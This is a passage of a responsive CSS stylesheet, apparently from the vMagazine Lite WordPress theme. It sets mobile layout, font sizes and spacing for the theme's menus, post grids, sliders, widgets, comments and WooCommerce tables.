	body .vmagazine-lite-nav-wrapper .vmagazine-lite-container{
		width: 100%;
        padding: 0 5px;
	}
	.vmagazine-lite-main-wrapper{
		float: left;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu{
		margin: 0;
		padding: 0;
		list-style-type: none;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item{
		width: 100%;
		display: block;
		float: left;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item ul.sub-menu{
		margin: 0;
		padding: 0;
		list-style-type: none;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item a{
		font-size: 1.25rem;
		font-weight: 500;
		padding: 0.75rem 0;
		color: #FFF;
		width: 95%;
		margin: 0;
		display: inline-block;
		float: left;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item.menu-item-has-children .sub-toggle{
		display: inline-block;
		float: left;
		width: 5%;
		height: 20px;
		margin: 10px 0;
		position: relative;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item .sub-wrap .sub-toggle{
		/*content: "\f105";*/
		/*font-family: fontawesome;*/
		/*position: absolute;*/
		border: none;
		right: 0;
		top: 0;
		margin-top: 0;
		font-size: 0.8rem;
		font-weight: 500;
		color: #FFF;
		-webkit-transform-origin: center center;
		   -moz-transform-origin: center center;
		    -ms-transform-origin: center center;
		     -o-transform-origin: center center;
		        transform-origin: center center;
		-webkit-transition: transform 0.3s linear;
		   -moz-transition: transform 0.3s linear;
		    -ms-transition: transform 0.3s linear;
		     -o-transition: transform 0.3s linear;
		        transition: transform 0.3s linear;
		-webkit-transform-style: preserve-3d;
		   -moz-transform-style: preserve-3d;
		        transform-style: preserve-3d;
	}
	span.view-all,
	.block-post-wrapper .gl-posts,
	.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a,
	.widget.widget_categories ul li a, .widget.widget_categories ul li a,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a{
		font-size: 1rem !important;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item.mob-menu-toggle > .sub-toggle:after{
		-webkit-transform: rotate(90deg);
		   -moz-transform: rotate(90deg);
		    -ms-transform: rotate(90deg);
		     -o-transform: rotate(90deg);
		        transform: rotate(90deg);
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item.menu-item-has-children ul.sub-menu{
		position: relative;
		height: auto;
		width: 100%;
		padding-left: 2rem;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item.menu-item-has-children li.menu-item.menu-item-has-children ul.sub-menu{
		padding-left: 1rem;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item.menu-item-has-children ul.sub-menu li a{
		font-size: 1rem;
		font-weight: 400;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item:last-child{
		padding-bottom: 5rem;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .menu-mmnu-container ul.vmagazine_lite_mega_menu li.menu-item ul.sub-menu li.menu-item{
		padding-bottom: 0;
	}
	.site-title-wrapper .site-title{
		color: #FFF;
	}
	.site-title-wrapper .site-description{
		color: #FFF;
	}
	.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-srch-wrap{
		padding: 10rem 4rem;
	}
	.admin-bar header .vmagazine-lite-nav-wrapper{
		margin-top: 32px;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb{
		height: 21rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption{
		padding: 1.5rem 1.275rem;
	}
	.block-post-wrapper.block_layout_3 .single-post{
		width: 100%;
	}
	.vmagazine-lite-post-col.block-post-wrapper.block_layout_3 {
	    display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
	    width: 100%;
	}
	.vmagazine-lite-post-col.block-post-wrapper.block_layout_3 .single-post{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 49%;
        margin-right: 2%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
		margin-bottom: 1rem;
	}
    .block-post-wrapper.block_layout_3 .single-post .content-wrapper .small-font{
        margin-bottom: 0;
    }
	.vmagazine-lite-post-col.block-post-wrapper.block_layout_3 .single-post:nth-of-type(2n-1){
		justify-content: flex-start;
		vertical-align: top;
        margin-right:0;
	}
	.vmagazine-lite-post-col.block-post-wrapper.block_layout_3 .single-post .post-thumb{
		vertical-align: top;
		margin: 0;
		height: auto;
	}
	.vmagazine-lite-post-col.block-post-wrapper.block_layout_3 .block-header{
		display: none;
	}
	.block-post-wrapper.block_layout_3 .view-all{
		display: grid;
		width: 100%;
		margin-top: 0;
	}
	.block-post-wrapper.block_layout_3 .view-all a{
		max-width: 120px;
		margin: 0px auto;
		padding: 8px 12px;
		font-size: 1rem;
        max-width: 300px;
        min-width: 300px;
        text-align: center;
	}
    .archive .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home{
        padding: 0.5rem 0px;
    }
	.vmagazine-lite-rec-posts.recent-post-widget{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content{
		padding-top: 0;
		padding-bottom: 0;
		border-bottom: none;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 49%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
		margin-bottom: 0.875rem;
	}
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:last-of-type{
        margin-bottom:0;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:nth-last-of-type(2){
        margin-bottom:0;
    }
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
	    font-size: 1.125rem;
	    line-height: 1.5rem;
	    font-weight: 600;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:nth-of-type(2n-1){
		justify-content: flex-start;
		vertical-align: top;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper ul.lightSlider{
		min-height: 300px;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide .post-thumb{
		position: relative;
		height: 300px;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide .post-thumb img{
		transform-origin: 0 0;
		backface-visibility: hidden;
		object-fit: cover;
		height: 100%;
		min-width: 100%;
		max-width: inherit;
		position: absolute;
		width: 100%;
		margin: 0 auto;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider,
	.slider-tab-wrapper{
		padding: 3rem 0px 2.5rem !important;
	}
	.slider-tab-wrapper{
		padding-bottom: 5rem !important;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideOuter .lSPager.lSpg{
		margin-top: 2rem !important;
	}
	.block-post-wrapper.grid .posts-wrap,
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
		padding-bottom: 0;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .block-header{
		display: none;
	}
	.block-post-wrapper.grid .posts-wrap .single-post,
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 49%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
		margin: 0;
		margin-bottom: 1rem;
	}
	.block-post-wrapper.grid .posts-wrap .single-post .post-thumb,
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post .post-thumb{
		vertical-align: top;
		height: auto;
		margin: 0;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post .content-wrapper{
		vertical-align: top;
		margin: 0;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 span.view-all{
		position: absolute;
		bottom: 0;
		left: 0;
	}
	.block-post-wrapper.grid .posts-wrap{
		padding-bottom: 0;
	}
	.block-post-wrapper.grid .posts-wrap .single-post{
		padding: 0;
		border-bottom: none;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li{
		display: inline-block;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a{
		width: auto;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .vmagazine-lite-tabbed-section{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
		padding-bottom: 2rem;
		position: relative;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 32%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
		padding: 0;
		border-bottom: none;
		margin-bottom: 1rem;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-thumb{
		height: auto;
		margin: 0;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-caption{
		padding-top: 0.8rem;
	}
	.widget_vmagazine_lite_categories_tabbed span.view-all{
		position: absolute;
		bottom: 0;
		left: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap.slick-initialized.slick-slider{
		width: 100%;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical{
		display: none;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption h3{
		margin-top: 0.35rem;
		font-size: 0.875rem;
		line-height: 1.1rem;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption .post-meta{
		margin-top: 0.3rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::before,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::before{
		width: 35%;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::after,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::after{
		width: 20%;
		right: calc(14%);
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-next{
		right: 5px;
	}
	.vmagazine-lite-grid-list.grid-two .posts-wrap{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
	}
	.vmagazine-lite-grid-list.grid-two .single-post .post-thumb,
	.vmagazine-lite-grid-list.grid-two .single-post.first-post .post-thumb{
		vertical-align: top;
		margin: 0;
		height: auto;
	}
	.vmagazine-lite-grid-list.grid-two .single-post{
		padding-top: 0;
		padding-bottom: 0;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 49%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
		border-bottom: none;
		margin-bottom: 0.5rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post h3.large-font{
		margin-bottom: 1rem;
		font-size: 1rem;
		line-height: 1.3rem;
		color: rgba(24,24,24,0.95);
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post .post-content{
		display: none;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper,
	.vmagazine-lite-post-col.block_layout_1,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper,
	.block-post-wrapper.list, .block-post-wrapper.grid,
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post,
	.vmagazine-lite-slider-tab-carousel,
	.vmagazine-lite-mul-cat.layout-one .block-content-wrapper{
		padding: 1rem;
	}
	.vmagazine-lite-slider-tab-carousel{
	   padding: 0;
	}
	.vmagazine-lite-post-carousel .block-carousel{
		padding: 1rem 0.9rem 3rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .slick-prev, .vmagazine-lite-post-carousel .block-carousel .slick-next{
		right: 1.25rem;
		bottom: 1.15rem;
	}
	.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder{
		height: 100%;
	}
	.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .big-video{
		width: 100%;
		height: 30rem;
	}
	.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .video-thumbs{
		width: 100%;
		position: relative;
		height: 300px;
		margin-bottom: 60px;
	}
	.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list img{
		width: 100%;
		max-width: 100px;
		float: left;
		margin: 0;
		text-align: left;
	}
	.vmagazine-lite-video-holder .video-thumbs .video-controls .video-track{
		font-size: 12px;
		margin-right: 100px;
	}
	.video-control-holder > div{
		font-size: 12px;
		padding: 0 10px;
	}
	.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list .video-title-duration{
		padding-left: 15px;
		width: calc(100% - 100px);
	}
	.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .video-thumbs .video-controls{
		position: absolute;
		bottom: -60px;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post::before{
		margin-left: 10%;
	}
	.site-footer .footer-widgets .block{
		width: 50% !important;
		padding-bottom: 2rem;
	}
	.site-footer .footer_two .footer-nav div.footer-logo-wrap,
	.site-footer .footer_two .footer-nav nav.footer-navigation,
	.site-footer .footer_two .footer-nav div.footer-social{
		display: block;
		width: 100%;
		text-align: center;
		margin-bottom: 3rem;
	}
	.site-footer .footer_two .footer-nav div.footer-social{
		margin-bottom: 0;
	}
	.site-footer .footer_two .footer-nav div.footer-logo-wrap img{
		max-width: 180px;
	}
	.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu li{
		display: block;
		line-height: 2.5rem;
		text-align: center;
	}
	.vmagazine-lite-rec-posts.recent-post-widget,
	.vmagazine-lite-slider-tab-carousel,
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper,
	.vmagazine-lite-post-col.block_layout_1,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper,
	.block-post-wrapper.list, .block-post-wrapper.grid,
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post,
	.vmagazine-lite-slider-tab-carousel,
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper,
	.widget .custom-html-widget,
	.widget.widget_categories ul,
	.widget .tagcloud,
	.vmagazine-lite-grid-list.grid-two,
	.vmagazine-lite-block-post-slider .block-content-wrapper,
	.vmagazine-lite-mul-cat.layout-one .block-content-wrapper,
	.vmagazine-lite-post-carousel .block-carousel,
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper,
	.vmagazine-lite-timeline-post .timeline-post-wrapper{
		-webkit-border-radius: 0;
		        border-radius: 0;
	}
	.vmagazine-lite-grid-list.grid-two span.view-all{
		margin-top: 0;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper{
		padding-bottom: 1rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-prev,
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-next{
		z-index: 9;
		-webkit-transform: translate(0, -50%);
		-ms-transform: translate(0, -50%);
		transform: translate(0, -50%);
		visibility: hidden;
		opacity: 0;
		width: 30px;
		height: 30px;
		line-height: 30px;
		background: #FFF;
		-webkit-border-radius: 2px;
		        border-radius: 2px;
		-webkit-transition: all ease 0.3s;
		   -moz-transition: all ease 0.3s;
		    -ms-transition: all ease 0.3s;
		     -o-transition: all ease 0.3s;
		        transition: all ease 0.3s;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-prev{
		left: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-next{
		right: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-prev:before{
		content: "\f104";
		font-family: fontawesome;
		color: #000;
		line-height: 28px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-next:before{
		content: "\f105";
		font-family: fontawesome;
		color: #000;
		line-height: 28px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2:hover .slick-prev{
		-webkit-transform: translate(20px, -50%);
		-ms-transform: translate(20px, -50%);
		transform: translate(20px, -50%);
		visibility: visible;
		opacity: 1;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2:hover .slick-next{
		-webkit-transform: translate(-20px, -50%);
		-ms-transform: translate(-20px, -50%);
		transform: translate(-20px, -50%);
		visibility: visible;
		opacity: 1;
	}	
	.block-post-wrapper.block_layout_2 .lSSlideWrapper .lSAction > .lSPrev{
		left: 1rem;
	}
	.block-post-wrapper.block_layout_2 .lSSlideWrapper .lSAction > .lSNext{
		right: 1rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > a::after, .block-post-wrapper .lSSlideWrapper .lSAction > a::after{
		font-size: 1.25rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption h3, .block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption h3{
		font-size: 1.65rem;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container article .archive-wrapper{
		margin-bottom: 1.25rem;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-meta{
		margin-top: 0;
	}
	.vmagazine-lite-container #primary .entry-thumb{
		margin-bottom: 0;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper h2.entry-title{
		font-size: 1.25rem;
		margin-bottom: 0.55rem;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more{
		padding: 8px 10px;
		font-size: 14px;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-meta{
		margin-bottom: 0.35rem;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more{
		margin-top: 0;
	}
	.third-post-header-wrap .top-inner-wrap header.entry-header{
		display: block;
	}
	.third-post-header-wrap .top-inner-wrap header.entry-header h1 {
	    font-size: 1.5rem;
	    line-height: 2rem;
	    max-width: 70%;
	}
	.third-post-header-wrap .top-inner-wrap .entry-meta span:last-of-type{
		padding-right: 0;
	}
	.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post{
		flex-basis: 49%;
		margin-bottom: 1.5rem;
        margin-right: 2%;
	}
    .vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post:nth-of-type(2n){
        margin-right: 0;
    }
    .vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post:nth-of-type(3n){
        margin-right: auto;
    }
	.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper{
		width: 20%;
	}
	.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .summary-details{
		width: 80%;
		padding-left: 1rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area .cmt-main-content{
		padding-left: 0;
		display: block;
		width: 100%;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content{
		padding: 0;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content::before{
		display: none;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .comment-author{
		padding-right: 0;
		width: 100%;
		display: block;
		text-align: left;
		margin-bottom: 1rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .comment-author img{
		max-width: 50px;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children{
		margin-left: 0;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children ul.children{
		margin-left: 0;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children li.comment .comment-author{
		display: block;
		width: 100%;
		padding-right: 0;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children li.comment .cmt-main-content{
		display: block;
		width: 100%;
		padding: 0;
	}
	.third-post-header-wrap{
		margin-bottom: 2rem;
	}
	.third-post-header-wrap .entry-thumb{
		height: 300px;
		width: 100%;
		position: relative;
	}
	.third-post-header-wrap .entry-thumb img{
		transform-origin: 0 0;
		backface-visibility: hidden;
		object-fit: cover;
		height: 100%;
		min-width: 100%;
		max-width: inherit;
		position: absolute;
		width: 100%;
		margin: 0 auto;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
	.admin-bar .vmagazine-lite-mobile-search-wrapper .mob-search-form,
	.admin-bar .vmagazine-lite-mobile-navigation-wrapper .mobile-navigation{
		margin-top: 40px;
	}
	.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .icon-wrapper{
		padding-left: 5px;
	}
	.vmagazine-lite-container #primary article .entry-thumb{
		margin-bottom: 10px;
	}
	td.product-remove{
		width: 48px;
	}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{
		font-weight: 500;
	}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td{
		border-left: 0px;
		border-right: 0px;
		border-bottom: 0px;
	}
	.woocommerce table.shop_table_responsive tr td.product-subtotal{
		border-bottom: 1px solid #ddd;
	}
	.woocommerce table.shop_table tbody tr td:first-child, .woocommerce table.shop_table tbody tr th:first-child{
		border-top: 0px;
	}
	.site-header-cart{
		display: none;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide{
		padding: 1rem 0;
	}
	.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-thumb{
		height: 300px;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post a{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post a img{
		width: 100%;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post h3.small-font{
		font-size: 1rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption .post-meta{
		margin-bottom: 0.5rem;
    	margin-top: 0.85rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption h3{
		font-size: 1.25rem;
    	line-height: 1.5rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p{
	    font-size: 1rem;
    	line-height: 1.5rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption{
		padding: 3rem 1rem
	}
	.block-post-wrapper .gl-posts, span.view-all{
		margin-bottom: 0.5rem;
	}
	.widget.widget_categories ul, .widget .tagcloud{
		padding: 1rem 1rem 0.5rem;
	}
	.block-post-wrapper.grid .posts-wrap span.view-all{
		margin-top: 0;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post h3.small-font{
		font-size: 1.125rem;
    	line-height: 1.3;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-caption h3.small-font{
		font-size: 1rem;
		line-height: 1.3rem;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a{
		font-size: 12px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper{
		padding: 0px;
		max-width: 100%;
		width: 100%;
		margin: 0 auto;
		text-align: center;
		top: auto;
        -webkit-transform: none;
		   -moz-transform: none;
		    -ms-transform: none;
		     -o-transform: none;
		        transform: none;
		bottom: 30px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
		max-width: 70%;
		margin: 0.75rem auto 0 !important;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-next{
		bottom: -2.85rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post .post-content-wrapper{
		padding-top: 0.6rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post .post-content-wrapper .post-meta{
		margin-bottom: 0.75rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post h3.large-font,
	.vmagazine-lite-grid-list.grid-two .single-post h3.large-font{
		font-size: 1.125rem;
		line-height: 1.3rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post{
		padding-bottom: 0;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper .post-caption-wrapper h3.large-font{
		font-size: 1.25rem;
		margin-bottom: 0.5rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post{
		-webkit-flex-basis: 49%;
		        flex-basis: 49%;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper{
		padding-bottom: 0;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption h3.large-font{
		font-size: 1rem;
    	line-height: 1.3rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .slick-prev,
	.vmagazine-lite-post-carousel .block-carousel .slick-next{
		bottom: 1.65rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper{
		padding: 1rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper h3.large-font{
		font-size: 1.125rem;
		margin-bottom: 0.5rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper{
		margin-bottom: 1.25rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
		font-size: 1.125rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post{
		padding: 0.85rem 0;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper{
		text-align: center;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper h3.small-font{
		font-size: 1rem;
		line-height: 1.3rem;
		font-weight: 600;
	}
	.vmagazine-lite-grid-list.grid-two{
		padding: 1rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper{
		padding: 1rem 1rem 3.5rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper span.view-all{
		left: 15px;
		bottom: 20px;
	}
	.vmagazine-lite-grid-list.grid span.view-all{
		margin-top: 0;
	}
    .block-post-wrapper.grid span.view-all a{
        min-width: 300px;
    }
	.widget.widget_categories ul li:last-child{
		padding-bottom: 0.75rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper{
